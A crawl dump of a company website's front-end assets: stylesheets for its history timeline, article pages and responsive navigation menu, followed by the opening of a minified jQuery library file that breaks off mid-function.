.since h3{font-size:30px;color:#a3b6d4; line-height:42px; font-family:Arial; font-weight:normal;text-transform:uppercase;margin-bottom:10px;}
.since p{font-size:15px;color:#666; line-height:26px; margin-bottom:25px; letter-spacing:0.6px;}
.since{ margin-bottom:30px;}
.cultured h3{font-size:26px;color:#0053a3; line-height:42px; font-weight:normal; margin:20px 0; padding:17px 0 0 30px; background:url(../images/cultures.png) no-repeat;}
.cultured h4{ font-size:17px; color:#c10000; font-weight:bold; line-height:40px;}
.cultured p{ font-size:16px; color:#666;  line-height:40px;}
.cultured h4 img{ display:inline-block; margin-right:10px;}
.bus h2{font-size:26px;color:#0053a3; line-height:42px; font-weight:normal; margin:40px 0; padding:17px 0 0 30px; background:url(../images/business.png) no-repeat;} 
.bus p{ font-size:15px; color:#666;  line-height:30px; margin-bottom:40px;}
.goods{ position:relative; overflow:hidden; margin-bottom:30px;}
.goods img{ width:100%; transition:all 0.6s;}
.goods h3{ font-size:24px; color:#fff; text-align:center; width:100%; transition:all 0.6s; position:absolute; top:30%; left:0; font-weight:normal;}
.goods h4{ font-size:21px; line-height:30px; text-transform:uppercase; color: rgba(100%,100%,100%,.2); text-align:center; width:90%; position:absolute; top:43%; left:5%; font-weight:normal;}
.goods:hover img{ transform:scale(1.06)}
.goods:hover h3{ top:27%;}
@media screen and (max-width:992px){
.goods h4{ font-size:18px; line-height:22px; width:92%; left:4%; top:50%; }
}
@media screen and (max-width:600px){
.limited h2{font-size:20px; line-height:32px;}
.limited h3{font-size:15px; }
.limited{ padding:20px 10px 0; }
.hope{ padding:30px 10px;}
.cultured h3{font-size:24px; background:url(../images/cultures.png) no-repeat; background-size:90%;}
.cultured p{ font-size:15px; line-height:26px;}
}

/*--发展历程--*/
@font-face {
    font-family: 'dinCond-Medium';
    src: url('../fonts/dincond-medium-webfont.eot');
    src: url('../fonts/dincond-medium-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/dincond-medium-webfont.woff') format('woff'),
         url('../fonts/dincond-medium-webfont.ttf') format('truetype'),
         url('../fonts/dincond-medium-webfont.svg#novecentowide-bold-webfont') format('svg');
    font-weight: normal;
    font-style: normal;
}
.ldzcbt{ padding:30px;}
.ldzcbt { font-size:24px; color:#333; padding-top:20px; line-height:40px;}
.ldzcbt span{font-size:24px; line-height:30px; color:#0053a3; font-weight:bold; text-transform:uppercase; display:block;font-family:Arial;}
.honer{ position: relative;width:100%; margin:0 auto;height:auto;}
.hrong{ position:relative; }
.honer .sss{ z-index:9;width:1px; position:absolute; top:0; left:23.6%; background:#DEDAD7; display:block; height:100%;}
.clear{ clear:both;}
.wi01{ padding:20px 0;    position: relative; z-index:1;}
.wi01 .w1130{   position: relative;}
.wi01 .left{ color:#0c76a9; width:25%; box-sizing:border-box; padding-left:20px; padding-top:5px; font-size:50px;font-family: 'dincond-medium'; float:left;}
.wi01 .right{   width:75%; box-sizing:border-box; float:right;}
.wi01 .right img{ margin-right:5px;}
.wi01 .right span{ float:left;padding-top: 4px; width:40px;}

.wi01 .right .p{ float:left; width:90%; font-size:15px; color:#666;}
.wi01 .right .p b{ display:block; padding-top:6px; font-weight:normal; font-size:15px; color:#666;}
.wi01:hover .left{ color:#fff;}
.wi01:hover .right p{ color:#fff;}
.wi01:hover .right .p b{ color:#fff;}
.wi01:hover .right span{ color:#fff;}


.wi01::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: url(../images/honbg.jpg) repeat-x top;
	background-color:#22ABD6;
    z-index: -1;
    opacity: 0;
    -webkit-transform: scale3d(0.1, 1,0.1);
    transform: scale3d(0.1, 1, 0.1);
    -webkit-transition: -webkit-transform 0.8s, opacity 0.8s;
    transition: transform 0.8s, opacity 0.8s;
    -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
    transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}
.wi01:hover::before {
	opacity: 1;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

@media screen and (max-width:1300px){
.honer .sss{ left:22.7%;}
}
@media screen and (max-width:1199px){
.honer .sss{ left:20.9%;}
}
@media screen and (max-width:1100px){
.honer .sss{ left:18%;}
}
 
@media screen and (max-width:767px){
.honer{ padding:20px 0;}
.wi01 .left{ color:#0c76a9; width:100%; padding-left:20px; padding-top:0px; font-size:40px; line-height:40px;font-family: 'dincond-medium';}
.wi01 .right{   width:100%; padding-left:20px; padding-top:10px; }
.honer .sss{ display:none;}
.ldzcbt{ padding:30px 10px;}
.ldzcbt { font-size:22px; padding-top:10px; line-height:40px;}
.ldzcbt span{font-size:18px; line-height:20px; }

}


 
.pro{ padding-bottom:60px;overflow:hidden}
.pro h1,.pro h4{text-align:center;letter-spacing:.75px;color:#c8161e}
.pro h4{ font-size:24px;margin-top:12px}
.pro .timeline{height:6px; background:url(../images/timescroll.png) no-repeat top center}
.pro .time .slick-next,.pro .time .slick-prev{top:54px;width:56px;height:56px;}
.pro .time .slick-prev{left:20px;background:url(../images/ls.png) no-repeat 0 0; }
.pro .time .slick-next{right:20px;background:url(../images/rs.png) no-repeat center; }
.pro .time .item.slick-current{color:#0053a3; } 
.pro .time .slick-list{padding-bottom:12px!important}
.pro .time .item.slick-current::after{opacity:1}
.pro .time .item{font-size:22px; color:#666666; position:relative;cursor:pointer;　transition:all .3s ease-out 0s}
.pro .timecontent{width:100%;margin:auto;margin-top:62px}
.pro .timecontent h2{font-family:RM;margin-bottom:60px}
.pro .timecontent h2 img{display:inline-block;margin-right:27px}
.pro .timecontent .l .imgdiv{position:relative;width:486px;height:324px}
.pro .timecontent .l img{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transition:all .2s ease-out 0s;-moz-transition:all .2s ease-out 0s;-ms-transition:all .2s ease-out 0s;-o-transition:all .2s ease-out 0s;transition:all .2s ease-out 0s;opacity:0}
.pro .timecontent .l img.act{opacity:1}
.pro .timecontent p:first-child{margin-top:-12px}
.pro .timecontent p.act::after{opacity:1}
 
@media screen and (max-width:1000px){
.pro .time .slick-next,.pro .time .slick-prev{top:57px;width:50px;height:50px; background-size:100%;}
.pro .time .slick-prev{left:0px;}
.pro .time .slick-next{right:0px;}
.pro .timecontent{width:100%;margin:auto;margin-top:35px}
}

/*文章详情*/
.cover { padding-top:40px;}
.article{ padding-top:10px; margin:15px 0 60px;}
.article p,.article{ font-size:16px; color:#666; line-height:30px; margin-bottom:15px;}
.article img{ display:block; margin:20px auto; max-width:100% !important; height:auto !important;}
.bdsharebuttonbox span { float:left; line-height:32px; color:#a2a2a2; font-size:13px; line-height:40px;}
.bdsharebuttonbox a{ display:inline-block; width:36px; height:36px;}
#fenxiang1{background:url(../images/fx3.png) no-repeat; background-size:100%;  }
#fenxiang2{ background: url(../images/fx1.jpg) no-repeat; background-size:100%;}
#fenxiang3{ background: url(../images/fx2.jpg) no-repeat;background-size:100%;}
.article_title{font-size:30px; color:#333333; line-height:38px; font-weight:bold; margin:10px 0;}
.article_time{font-size:13px; color:#a2a2a2; line-height:40px; margin-right:40px;}
.bottom_link{ text-align:center; margin-bottom:60px;}
.bottom_link a{ display:inline-block; width:46px; height:46px; line-height:46px; border-radius:50%; transition:all 0.5s; font-size:0px; margin:0 3px;}
.bottom_link a:first-child{ background:url(../images/ssleft.png) no-repeat center center;}
.bottom_link a:last-child{ background:url(../images/ssright.png) no-repeat center center;}
.bottom_link a:first-child:hover{ background:url(../images/sleft.png) no-repeat center center;}
.bottom_link a:last-child:hover{ background:url(../images/sright.png) no-repeat center center;}
.bottom_link a:hover{ background-color:#00407d;}
.bottom_link a.backnew{background:url(../images/fanhuihui.png) no-repeat center center;}
.recommend{ background-color:#fdfdfd; padding:5px; margin-bottom:50px;}
.recommend h2{font-size:20px; color:#00407d; line-height:36px; font-weight:bold; margin-bottom:15px; margin-top:5px;}
.recommend ul li a{ display:block; border-bottom:1px solid #d7d7d7; padding-bottom:20px; margin-bottom:15px;}
.recommend ul li a h3{font-size:16px; color:#333; line-height:30px; height:30px; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
.recommend ul li a span{font-size:13px; color:#a2a2a2; line-height:30px; }
.recommend ul li a p{font-size:14px; color:#666; line-height:24px;max-height:72px;  overflow:hidden; text-overflow: ellipsis;
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;}
.recommend ul li:last-child a{border-bottom:none;}
.recommend ul li a:hover h3{ color:#00407d;}
@media (max-width:768px) {
.article_title{font-size:20px; line-height:30px; margin-top:0px;}
.bottom_link a{width: 46px;margin:0 5px;height:46px;line-height:46px;}
.article , .bottom_link{ margin-bottom:30px;}
.recommend{ margin-bottom:30px; padding:0}
}
.tupianpian{ overflow:hidden;}
.tupianpian img{ transition:all 0.6s;}
.tupianpian img:hover{ transform:scale(1.05);}












 



--- FILE ---
content_type: text/css
request_url: http://www.sale-motors.com/wanboguanwangmanbetx/statics/2741/css/menu.css
body_size: 2890
content:
.header {
	width: 100%;
	z-index: 8888;
	background-color:#fff;
}
.header {
	position: fixed;
	z-index: 100;
	left: 0;
	top: 0;
	width: 100%
}
.logo {
	margin-top:35px;
	margin-left:10px;
	float:left;
	width:230px;
	height:65px;
}

.nav-close { border:0; cursor:pointer; outline:0; margin:0; padding:0; display:none;}
.header-bd .nav li a{ padding:0;}
.header-bd .nav .ons a{ color:#0053a3;}
.header-bd .nav li a:hover{ color:#0053a3;}
.header-tools button,.header-form button { outline:0; border:0; cursor:pointer;padding:2px 20px 0;}

.wechat-popup-bd {
	top: -9999rem;
	position: absolute;
	opacity: 0;
	transition: opacity .5s;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 10rem;
padding:.6rem;
	background: #fff
}
.wechat-popup-bd img {
	display: block;
	width: 100%;
	height: auto
}
.wechat-popup-bd p {
padding-top:.5rem;
	color: #8b95a0;
	text-align: center;
font-size:.8rem
}
.nav-item {
	margin: 0 22px;
	display: inline-block !important;
	text-align: left
}

@media (max-width:768px) {
.logo {
	height: 70px
}
}
.header-bd {
	max-width:1300px;
	position:relative;
	margin: 0 auto;
}
.nav {
	font-size:16px;
	font-weight:bold;
}

@media (max-width:1200px) {
.header {
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	z-index: 8888;
	background-color:#fff;
}
.btop,.headright{ display:none;}
.logo { margin-top:10px; margin-bottom:10px; margin-left:15px; height:auto;}
.header-bd { background:#fff;}
/*.nav-sm-bg {
	position: fixed;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	background: rgba(45,56,69,.4)
}*/
.nav-sm-bg {
	position: fixed;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	display:none;
	background: rgba(45,56,69,.4)
}
.noscroll  .nav-sm-bg{ display:block}
 .nav-fade-enter-active, .nav-fade-leave-active {
	transition: all .5s
}
.nav-fade-enter, .nav-fade-leave-to {
	opacity: 0
}
.logo {
	position: relative;
	z-index: 5;
	display: block
}
.nav-toggle {
	float: right;
	margin-top: 26px;
	z-index: 5;
	margin-right:20px;
	width: 1.38rem;
	cursor:pointer;
}
.nav-toggle i {
	display: block;
	height: 2px;
	background: #0057ae
}
.nav-toggle i:nth-of-type(2) {
margin:.44rem 0
}
.nav-toggle i:nth-of-type(3) {
margin-left:.63rem
}
.header-overlay {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100vh
}
#header .nav {
	position: absolute;
	right:0;
	top: -9999rem;
	width: 315px;
	height: 100vh;
	box-sizing:border-box;
	padding:40px 30px 0 30px;
	z-index:9999;
	background: #fff;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	color: #8b95a0;
	-webkit-transform: translateX(100%);
	-ms-transform: translateX(100%);
	transform: translateX(100%);
	transition: -webkit-transform .5s;
	transition: transform .5s;
	transition: transform .5s, -webkit-transform .5s
}
.nav a {
	color: #8b95a0
}
.nav dd a {
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis
}
.nav dd:last-child a {
	padding-bottom: 0
}
#header .nav-selected {
	top:0 !important;
	-webkit-transform: translateX(0);
	-ms-transform: translateX(0);
	transform: translateX(0)
}
.nav-item {
	position: relative;
	width:100%;
	padding:6px 0;
	margin:0 !important;
	border-bottom: 1px solid rgba(45,56,69,.12);
	line-height: 40px
}
.nav-item:last-child {
	border-bottom: 0
}
.nav-item-hd {
	position: relative;
	display: block;
	margin-right: 100px;
	color: #2d3845;
	font-size:14px
}
.nav-sub {
	max-height: 0;
	overflow: hidden;
	transition: all .4s
}
.nav-sub a {
	display: block
}
.nav-sub-bd {
	padding:10px 0 15px 0
}
.nav-sub-item h4 {
	font-weight: 300
}
.nav-sub-item dd {
	text-indent: 1em;
}
.nav-dropdown {
	position: absolute;
	right: -100px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	width: 25px;
	height: 25px;
	border-radius: 100rem;
	border: 1px solid #555;
	transition: all .5s
}
.nav-dropdown:before {
	content: "";
	position: absolute;
	left: 50%;
	top: 50%;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
	width: 0;
	height: 0;
	margin-top: 1px;
	overflow: hidden;
	border-left: 3px solid transparent;
	border-right: 3px solid transparent;
	border-top: 5px solid #555;
	transition: all .5s
}
.nav-item-selected .nav-item-hd {
	color: #2d3845
}
.nav-item-selected .nav-dropdown {
	border-color: #2d3845
}
.nav-item-selected .nav-dropdown:before {
	border-top-color: #2d3845;
	-webkit-transform: translateX(-50%) translateY(-50%) rotate(60deg);
	-ms-transform: translateX(-50%) translateY(-50%) rotate(60deg);
	transform: translateX(-50%) translateY(-50%) rotate(60deg);
	margin-left: -1px
}
.nav-item-selected .nav-product {
	max-height: 445px
}
.nav-item-selected .nav-solution {
	max-height: 245px
}
.nav-item-selected .nav-business {
	max-height: 205px
}
.nav-item-selected .nav-news {
	max-height: 325px
}
.nav-item-selected .nav-about {
	max-height: 285px
}
.nav-item-selected .nav-invest {
	max-height: 525px
}
.nav-item-selected .nav-career {
	max-height: 125px
}
.nav-hd {
	padding-top: 1rem;
	text-align: right
}
.nav-close {
	position: absolute;
	right: 35px;
	top: 21px;
	width: 20px;
	height: 20px;
	background: url(../images/close-42eb53062a.svg) no-repeat center center;
	background-size: 12px
}
.nav-close { display: block;}

.header-fixed, .simple .header {
	background: #fff
}
.header-fixed .nav-toggle i, .simple .header .nav-toggle i {
	 background: #ce2d25; 
}
.header-tools {
	display: none
}
.header-sm-search {
	position: relative;
	margin: 0 30px 10px 0;
	padding-bottom: 10px;
	border-bottom: 1px solid rgba(45,56,69,.12)
}
.header-sm-field {
	width: 100%;
	padding-left: 20px;
	border: 0;
	font-size: 14px
}
.header-sm-field::-webkit-search-cancel-button {
display:none
}
.header-sm-search-icon {
	position: absolute;
	left: 0;
	top: 3px
}
}

@media (max-width:1440px) {
.nav-item {
	margin: 0 15px;
	display: inline-block !important;
	text-align: left
}

}

@media (min-width:1201px) {
.nav-toggle {
	display: none
}
.nav-item-hd {
	color: #666
}
.header {
	transition: background .5s
}
#header .nav {
float:right;
text-align: center
}
.nav-item-selected .nav-item-hd {
	border-bottom-color: #2d3845
}
.nav-item-selected .nav-sub {
	top:100px;
	opacity: 1
}
}
@media (min-width:1201px) and (max-width:768px) {
.nav-item-selected .nav-sub {
	top:100px
}
}
@media (min-width:1201px) {
.nav-item-hd {
	display: inline-block;
	position: relative;
	bottom: -1px;
	line-height:100px
}
}
@media (min-width:1201px) and (max-width:768px) {
.nav-item-hd {
	line-height:100px
}
}
@media (min-width:1201px) {
/*.nav-sub {
	position: absolute;
	left: 50%;
	margin-left:-640px;
	top: -9999rem;
	width:1280px;
	background:rgba(255,255,255,0.9);
	text-align: center;
	opacity: 0; z-index:9999;
}*/
.nav-sub {
	position: absolute;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	top: -9999rem;
	width: 100vw;
	border-top: 1px solid #efeff0;
	background: #fff;
	text-align: center;
	opacity: 0
}
.nav-sub a {
	color: #eee
}
.nav-sub a:hover {
	color: #fff;
}
 .nav-sub-bd { padding:20px 0;position: relative; max-width:1600px; width:100%; margin:0 auto;}
.nav-sub-item {
	display: inline-block;
	margin: 0 20px;
	text-align: left;
	vertical-align: top
}
.nava1 .nav-sub-item:first-child { padding-left:5%;}
.nava2 .nav-sub-item:first-child { padding-left:10%;}
.nava3 .nav-sub-item:first-child { padding-left:20%;}
.nava4 .nav-sub-item:first-child { padding-left:30%;}
.nava5 .nav-sub-item:first-child { padding-left:40%;}
.nava6 .nav-sub-item:first-child {padding-left:55%;}


.nav-sub-item h4+h4 {
	margin-top: 1.25rem
}
.nav-sub-item h4 a {
	color: #333; font-size:15px; font-weight:normal;
}
.nav-sub-item h4 a:hover {
	color: #ce2d25;
}
.nav-sub-item dd {
margin-top:.63rem
}
.nav-sub-item dd:first-child {
	margin-top: 1.25rem
}
.nav-hd {
	display: none
}
.header-icon {
	color: #fff
}
.header-tools {
	float: right;
}
.header-tools, .header-tools a {
	color: #fff
}
.header-fixed .header-tools .header-icon, .header-fixed .header-tools a, .header:hover .header-tools .header-icon, .header:hover .header-tools a, .simple .header-tools .header-icon, .simple .header-tools a {
	color: #555
}
.header-fixed .header-tools .header-icon:hover, .header-fixed .header-tools a:hover, .header:hover .header-tools .header-icon:hover, .header:hover .header-tools a:hover, .simple .header-tools .header-icon:hover, .simple .header-tools a:hover {
	color: #2d3845
}
.header-en, .header-icon, .header-wechat-popup {
	float: left;
	height:100px
}
.header-icon {
	height:100px;
	background: 0 0;
	color: #fff;
	text-align: center
}
 .header-wechat-popup {
	position: relative;
	margin-left: 0;
	padding:36px 30px 0;
	box-sizing:border-box;
	border-left:1px solid rgba(255,255,255,0.5);
	border-right:1px solid rgba(255,255,255,0.5);
}
 
.header-form {
	position: absolute;
	right:50%;
	margin-right:-560px;
	top:133px;
	width:230px;
	box-sizing:border-box; padding:7px;
	height:54px;
	background: #4c4a4f; z-index:9999;
}
.header-form-bd {
	position: relative;
	max-width:100%;
	margin: 0 auto
}
.header-form-bd, .header-form-bd form {
	height: 100%
}

.header-field {
	display: block; outline:0;
	width:80%; float:left;
	padding:0 10px;
	border: 0;
	font-size:15px; line-height:40px; box-sizing:border-box; border-bottom:none;
}
.header-submit{display: block; outline:0; width:19%; line-height:40px; background-color:#eee; border:none; text-align:center; padding:0 !important;}
.header-clear {
	position: absolute;
	right:-10px;
	top:-60px;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	font-size:30px;
	background-color:#fff;
	padding:0 !important; width:40px;
	color: #333;
}
.header-sm-search {	display: none !important; }
}
@media (max-width:1300px) {
.header-bd {max-width:1170px;}
.header-clear {right:54px;}
}
@media only screen and (max-width:767px){
.logo { width:170px;}
.logo img{ width:100%;}
.header-bd {
     max-width: 1600px;
    margin: 0 auto;
    padding-top: 0px;
}
 .nav-toggle { margin-top:20px;}
 .mtop {
    height: 63px;
}
.header-form{ display:none !important;}
}





--- FILE ---
content_type: application/javascript
request_url: http://www.sale-motors.com/statics/2741/js/menu.js
body_size: 257251
content:
!
function(e, t) {
	"use strict";
	"object" == typeof module && "object" == typeof module.exports ? module.exports = e.document ? t(e, !0) : function(e) {
		if (!e.document) throw new Error("jQuery requires a window with a document");
		return t(e)
	} : t(e)
}("undefined" != typeof window ? window : this, function(e, t) {
	"use strict";

	function n(e, t) {
		var n = (t = t || te).createElement("script");
		n.text = e, t.head.appendChild(n).parentNode.removeChild(n)
	}
	function r(e) {
		var t = !! e && "length" in e && e.length,
			n = he.type(e);
		return "function" !== n && !he.isWindow(e) && ("array" === n || 0 === t || "number" == typeof t && t > 0 && t - 1 in e)
	}
	function i(e, t) {
		return e.nodeName && e.nodeName.toLowerCase() === t.toLowerCase()
	}
	function o(e, t, n) {
		return he.isFunction(t) ? he.grep(e, function(e, r) {
			return !!t.call(e, r, e) !== n
		}) : t.nodeType ? he.grep(e, function(e) {
			return e === t !== n
		}) : "string" != typeof t ? he.grep(e, function(e) {
			return ae.call(t, e) > -1 !== n
		}) : ke.test(t) ? he.filter(t, e, n) : (t = he.filter(t, e), he.grep(e, function(e) {
			return ae.call(t, e) > -1 !== n && 1 === e.nodeType
		}))
	}
	function a(e, t) {
		for (;
		(e = e[t]) && 1 !== e.nodeType;);
		return e
	}
	function s(e) {
		var t = {};
		return he.each(e.match(Ee) || [], function(e, n) {
			t[n] = !0
		}), t
	}
	function u(e) {
		return e
	}
	function c(e) {
		throw e
	}
	function l(e, t, n, r) {
		var i;
		try {
			e && he.isFunction(i = e.promise) ? i.call(e).done(t).fail(n) : e && he.isFunction(i = e.then) ? i.call(e, t, n) : t.apply(void 0, [e].slice(r))
		} catch (e) {
			n.apply(void 0, [e])
		}
	}
	function f() {
		te.removeEventListener("DOMContentLoaded", f), e.removeEventListener("load", f), he.ready()
	}
	function d() {
		this.expando = he.expando + d.uid++
	}
	function p(e) {
		return "true" === e || "false" !== e && ("null" === e ? null : e === +e + "" ? +e : Ie.test(e) ? JSON.parse(e) : e)
	}
	function h(e, t, n) {
		var r;
		if (void 0 === n && 1 === e.nodeType) if (r = "data-" + t.replace(Pe, "-$&").toLowerCase(), "string" == typeof(n = e.getAttribute(r))) {
			try {
				n = p(n)
			} catch (ne) {}
			Me.set(e, t, n)
		} else n = void 0;
		return n
	}
	function v(e, t, n, r) {
		var i, o = 1,
			a = 20,
			s = r ?
		function() {
			return r.cur()
		} : function() {
			return he.css(e, t, "")
		}, u = s(), c = n && n[3] || (he.cssNumber[t] ? "" : "px"), l = (he.cssNumber[t] || "px" !== c && +u) && He.exec(he.css(e, t));
		if (l && l[3] !== c) {
			c = c || l[3], n = n || [], l = +u || 1;
			do {
				o = o || ".5", l /= o, he.style(e, t, l + c)
			} while (o !== (o = s() / u) && 1 !== o && --a)
		}
		return n && (l = +l || +u || 0, i = n[1] ? l + (n[1] + 1) * n[2] : +n[2], r && (r.unit = c, r.start = l, r.end = i)), i
	}
	function m(e) {
		var t, n = e.ownerDocument,
			r = e.nodeName,
			i = We[r];
		return i || (t = n.body.appendChild(n.createElement(r)), i = he.css(t, "display"), t.parentNode.removeChild(t), "none" === i && (i = "block"), We[r] = i, i)
	}
	function g(e, t) {
		for (var n, r, i = [], o = 0, a = e.length; o < a; o++)(r = e[o]).style && (n = r.style.display, t ? ("none" === n && (i[o] = Le.get(r, "display") || null, i[o] || (r.style.display = "")), "" === r.style.display && Re(r) && (i[o] = m(r))) : "none" !== n && (i[o] = "none", Le.set(r, "display", n)));
		for (o = 0; o < a; o++) null != i[o] && (e[o].style.display = i[o]);
		return e
	}
	function y(e, t) {
		var n;
		return n = "undefined" != typeof e.getElementsByTagName ? e.getElementsByTagName(t || "*") : "undefined" != typeof e.querySelectorAll ? e.querySelectorAll(t || "*") : [], void 0 === t || t && i(e, t) ? he.merge([e], n) : n
	}
	function b(e, t) {
		for (var n = 0, r = e.length; n < r; n++) Le.set(e[n], "globalEval", !t || Le.get(t[n], "globalEval"))
	}
	function x(e, t, n, r, i) {
		for (var o, a, s, u, c, l, f = t.createDocumentFragment(), d = [], p = 0, h = e.length; p < h; p++) if ((o = e[p]) || 0 === o) if ("object" === he.type(o)) he.merge(d, o.nodeType ? [o] : o);
		else if (Je.test(o)) {
			for (a = a || f.appendChild(t.createElement("div")), s = (Ve.exec(o) || ["", ""])[1].toLowerCase(), u = Xe[s] || Xe._default, a.innerHTML = u[1] + he.htmlPrefilter(o) + u[2], l = u[0]; l--;) a = a.lastChild;
			he.merge(d, a.childNodes), (a = f.firstChild).textContent = ""
		} else d.push(t.createTextNode(o));
		for (f.textContent = "", p = 0; o = d[p++];) if (r && he.inArray(o, r) > -1) i && i.push(o);
		else if (c = he.contains(o.ownerDocument, o), a = y(f.appendChild(o), "script"), c && b(a), n) for (l = 0; o = a[l++];) ze.test(o.type || "") && n.push(o);
		return f
	}
	function w() {
		return !0
	}
	function _() {
		return !1
	}
	function C() {
		try {
			return te.activeElement
		} catch (e) {}
	}
	function k(e, t, n, r, i, o) {
		var a, s;
		if ("object" == typeof t) {
			"string" != typeof n && (r = r || n, n = void 0);
			for (s in t) k(e, s, n, r, t[s], o);
			return e
		}
		if (null == r && null == i ? (i = n, r = n = void 0) : null == i && ("string" == typeof n ? (i = r, r = void 0) : (i = r, r = n, n = void 0)), !1 === i) i = _;
		else if (!i) return e;
		return 1 === o && (a = i, i = function(e) {
			return he().off(e), a.apply(this, arguments)
		}, i.guid = a.guid || (a.guid = he.guid++)), e.each(function() {
			he.event.add(this, t, i, r, n)
		})
	}
	function T(e, t) {
		return i(e, "table") && i(11 !== t.nodeType ? t : t.firstChild, "tr") ? he(">tbody", e)[0] || e : e
	}
	function A(e) {
		return e.type = (null !== e.getAttribute("type")) + "/" + e.type, e
	}
	function $(e) {
		var t = nt.exec(e.type);
		return t ? e.type = t[1] : e.removeAttribute("type"), e
	}
	function S(e, t) {
		var n, r, i, o, a, s, u, c;
		if (1 === t.nodeType) {
			if (Le.hasData(e) && (o = Le.access(e), a = Le.set(t, o), c = o.events)) {
				delete a.handle, a.events = {};
				for (i in c) for (n = 0, r = c[i].length; n < r; n++) he.event.add(t, i, c[i][n])
			}
			Me.hasData(e) && (s = Me.access(e), u = he.extend({}, s), Me.set(t, u))
		}
	}
	function E(e, t) {
		var n = t.nodeName.toLowerCase();
		"input" === n && Ue.test(e.type) ? t.checked = e.checked : "input" !== n && "textarea" !== n || (t.defaultValue = e.defaultValue)
	}
	function j(e, t, r, i) {
		t = ie.apply([], t);
		var o, a, s, u, c, l, f = 0,
			d = e.length,
			p = d - 1,
			h = t[0],
			v = he.isFunction(h);
		if (v || d > 1 && "string" == typeof h && !de.checkClone && tt.test(h)) return e.each(function(n) {
			var o = e.eq(n);
			v && (t[0] = h.call(this, n, o.html())), j(o, t, r, i)
		});
		if (d && (o = x(t, e[0].ownerDocument, !1, e, i), a = o.firstChild, 1 === o.childNodes.length && (o = a), a || i)) {
			for (u = (s = he.map(y(o, "script"), A)).length; f < d; f++) c = o, f !== p && (c = he.clone(c, !0, !0), u && he.merge(s, y(c, "script"))), r.call(e[f], c, f);
			if (u) for (l = s[s.length - 1].ownerDocument, he.map(s, $), f = 0; f < u; f++) c = s[f], ze.test(c.type || "") && !Le.access(c, "globalEval") && he.contains(l, c) && (c.src ? he._evalUrl && he._evalUrl(c.src) : n(c.textContent.replace(rt, ""), l))
		}
		return e
	}
	function O(e, t, n) {
		for (var r, i = t ? he.filter(t, e) : e, o = 0; null != (r = i[o]); o++) n || 1 !== r.nodeType || he.cleanData(y(r)), r.parentNode && (n && he.contains(r.ownerDocument, r) && b(y(r, "script")), r.parentNode.removeChild(r));
		return e
	}
	function N(e, t, n) {
		var r, i, o, a, s = e.style;
		return (n = n || at(e)) && ("" !== (a = n.getPropertyValue(t) || n[t]) || he.contains(e.ownerDocument, e) || (a = he.style(e, t)), !de.pixelMarginRight() && ot.test(a) && it.test(t) && (r = s.width, i = s.minWidth, o = s.maxWidth, s.minWidth = s.maxWidth = s.width = a, a = n.width, s.width = r, s.minWidth = i, s.maxWidth = o)), void 0 !== a ? a + "" : a
	}
	function D(e, t) {
		return {
			get: function() {
				return e() ? void delete this.get : (this.get = t).apply(this, arguments)
			}
		}
	}
	function L(e) {
		if (e in dt) return e;
		for (var t = e[0].toUpperCase() + e.slice(1), n = ft.length; n--;) if ((e = ft[n] + t) in dt) return e
	}
	function M(e) {
		var t = he.cssProps[e];
		return t || (t = he.cssProps[e] = L(e) || e), t
	}
	function I(e, t, n) {
		var r = He.exec(t);
		return r ? Math.max(0, r[2] - (n || 0)) + (r[3] || "px") : t
	}
	function P(e, t, n, r, i) {
		var o, a = 0;
		for (o = n === (r ? "border" : "content") ? 4 : "width" === t ? 1 : 0; o < 4; o += 2)"margin" === n && (a += he.css(e, n + qe[o], !0, i)), r ? ("content" === n && (a -= he.css(e, "padding" + qe[o], !0, i)), "margin" !== n && (a -= he.css(e, "border" + qe[o] + "Width", !0, i))) : (a += he.css(e, "padding" + qe[o], !0, i), "padding" !== n && (a += he.css(e, "border" + qe[o] + "Width", !0, i)));
		return a
	}
	function F(e, t, n) {
		var r, i = at(e),
			o = N(e, t, i),
			a = "border-box" === he.css(e, "boxSizing", !1, i);
		return ot.test(o) ? o : (r = a && (de.boxSizingReliable() || o === e.style[t]), "auto" === o && (o = e["offset" + t[0].toUpperCase() + t.slice(1)]), (o = parseFloat(o) || 0) + P(e, t, n || (a ? "border" : "content"), r, i) + "px")
	}
	function H(e, t, n, r, i) {
		return new H.prototype.init(e, t, n, r, i)
	}
	function q() {
		ht && (!1 === te.hidden && e.requestAnimationFrame ? e.requestAnimationFrame(q) : e.setTimeout(q, he.fx.interval), he.fx.tick())
	}
	function R() {
		return e.setTimeout(function() {
			pt = void 0
		}), pt = he.now()
	}
	function B(e, t) {
		var n, r = 0,
			i = {
				height: e
			};
		for (t = t ? 1 : 0; r < 4; r += 2 - t) n = qe[r], i["margin" + n] = i["padding" + n] = e;
		return t && (i.opacity = i.width = e), i
	}
	function W(e, t, n) {
		for (var r, i = (V.tweeners[t] || []).concat(V.tweeners["*"]), o = 0, a = i.length; o < a; o++) if (r = i[o].call(n, t, e)) return r
	}
	function U(e, t) {
		var n, r, i, o, a;
		for (n in e) if (r = he.camelCase(n), i = t[r], o = e[n], Array.isArray(o) && (i = o[1], o = e[n] = o[0]), n !== r && (e[r] = o, delete e[n]), (a = he.cssHooks[r]) && "expand" in a) {
			o = a.expand(o), delete e[r];
